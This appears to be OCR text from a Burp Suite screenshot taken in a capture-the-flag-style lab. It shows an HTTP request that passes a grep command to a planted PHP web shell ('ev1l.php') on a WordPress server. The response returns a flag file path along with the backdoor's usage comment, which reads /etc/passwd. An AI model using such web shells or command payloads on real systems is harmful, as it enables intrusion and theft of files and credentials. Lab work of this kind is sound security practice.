 Send
Cancel
< ▾
> ▾
Target:
Request
Pretty Raw Hex Hackvertor
\n
1 GET /40845778436153ae58a101027fa63c2d/ev1l.php?cmd=grep -rli
"cdb{" /var/www/html/40845778436153ae58a101027fa63c2d/ HTTP/1.1
2 Host: 172.23.14.59:8002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: wordpress_test_cookie=WP+Cookie+check;
wp-postpass_6811296f2f7f454c36c3be137826c13c=
%24P%24B0upnDUFjU93IcjUhx0gf.JD7NPjg5%2F
9 Connection: close
10
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 07 Feb 2025 20:17:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 205
7
8 1<!-- Simple PHP Backdoor By DK (One-Liner Version) -->
9 <!-- Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd -->
10 <pre>
/var/www/html/40845778436153ae58a101027fa63c2d/wp-f14g-post.php
11 </pre>
Ins
Re
Re
Re
Re
Re
Re